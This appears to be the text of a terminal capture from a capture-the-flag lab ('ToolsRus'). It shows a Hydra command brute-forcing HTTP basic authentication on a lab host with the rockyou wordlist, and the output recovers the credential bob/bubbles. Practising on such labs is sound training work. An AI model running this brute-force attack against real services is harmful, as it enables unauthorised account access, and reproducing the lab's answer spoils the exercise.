 root@exegol-pentest:/workspace/thm/ToolsRus
⌥⌘2
[Apr 26, 2025 - 12:26:56 (CEST)] exegol-pentest ToolsRus # hydra -l bob -P /usr/share/wordlists/rockyou.txt 10.10.176.173 http-get /protected
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-26 12:26:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get://10.10.176.173:80/protected
[80][http-get] host: 10.10.176.173   login: bob   password: bubbles
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-26 12:26:58
[Apr 26, 2025 - 12:27:19 (CEST)] exegol-pentest ToolsRus #